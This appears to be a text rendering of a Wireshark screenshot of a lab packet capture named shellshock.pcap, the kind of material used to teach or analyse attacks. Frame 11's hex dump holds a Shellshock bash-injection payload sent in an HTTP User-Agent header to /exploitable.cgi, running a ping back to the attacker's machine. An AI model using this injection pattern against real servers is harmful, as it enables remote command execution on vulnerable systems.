 shellshock.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
4 2.452461 10.246.50.2 10.246.50.4 SSH 182 Server: Encrypted packet (len=128)
5 2.661506 10.246.50.4 10.246.50.2 TCP 60 55541 → 22 [ACK] Seq=65 Ack=129 Win=256
6 2.756126 10.246.50.4 10.246.50.2 SSH 118 Client: Encrypted packet (len=64)
7 2.756841 10.246.50.2 10.246.50.4 SSH 118 Server: Encrypted packet (len=64)
8 2.766640 10.246.50.2 10.246.50.6 TCP 74 43616 → 80 [SYN] Seq=0 Win=29200 Len=0
9 2.767737 10.246.50.6 10.246.50.2 TCP 74 80 → 43616 [SYN, ACK] Seq=0 Ack=1 Win=2
10 2.767786 10.246.50.2 10.246.50.6 TCP 66 43616 → 80 [ACK] Seq=1 Ack=1 Win=29312
11 2.767812 10.246.50.2 10.246.50.6 HTTP 180 GET /exploitable.cgi HTTP/1.1
12 2.768549 10.246.50.6 10.246.50.2 TCP 66 80 → 43616 [ACK] Seq=1 Ack=115 Win=2918
13 2.772602 10.246.50.6 10.246.50.2 ICMP 98 Echo (ping) request id=0x0c24, seq=1/2
14 2.772652 10.246.50.2 10.246.50.6 ICMP 98 Echo (ping) reply id=0x0c24, seq=1/2
15 2.861297 10.246.50.6 10.246.50.2 HTTP 896 HTTP/1.1 500 Internal Server Error (te
16 2.861329 10.246.50.2 10.246.50.6 TCP 66 43616 → 80 [ACK] Seq=115 Ack=831 Win=30
17 2.861346 10.246.50.6 10.246.50.2 TCP 66 80 → 43616 [FIN, ACK] Seq=831 Ack=115 W
Frame 11: 180 bytes on wire (1440 bits), 180 bytes captured (1440 bits)
Ethernet II, Src: HewlettP_f8:9a:84 (80:c1:6e:f8:9a:84), Dst: VMware_25:63:d2 (00:0c:29:25:63:d2)
0000 00 0c 29 25 63 d2 80 c1 6e f8 9a 84 08 00 45 00 ··)%c··· n·····E·
0010 00 a6 45 e2 40 00 40 06 7a 7c 0a f6 32 02 0a f6 ··E·@·@· z|··2···
0020 32 06 aa 60 00 50 47 4e 63 4d 50 ab c5 3b 80 18 2··`·PGN cMP··;··
0030 00 e5 78 7a 00 00 01 01 08 0a 12 04 26 ad ff ff ··xz···· ····&···
0040 69 8f 47 45 54 20 2f 65 78 70 6c 6f 69 74 61 62 i·GET /e xploitab
0050 6c 65 2e 63 67 69 20 48 54 54 50 2f 31 2e 31 0d le.cgi H TTP/1.1·
0060 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 28 29 20 ·User-Ag ent: ()
0070 7b 20 3a 3b 7d 3b 20 2f 62 69 6e 2f 70 69 6e 67 { :;}; / bin/ping
0080 20 2d 63 31 20 31 30 2e 32 34 36 2e 35 30 2e 32 -c1 10. 246.50.2
0090 0d 0a 48 6f 73 74 3a 20 31 30 2e 32 34 36 2e 35 ··Host: 10.246.5
00a0 30 2e 36 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0.6··Acc ept: */*
00b0 0d 0a 0d 0a ····
Ethernet (eth), 14 byte(s) Packets: 31 · Displayed: 31 (100.0%) Profile: Default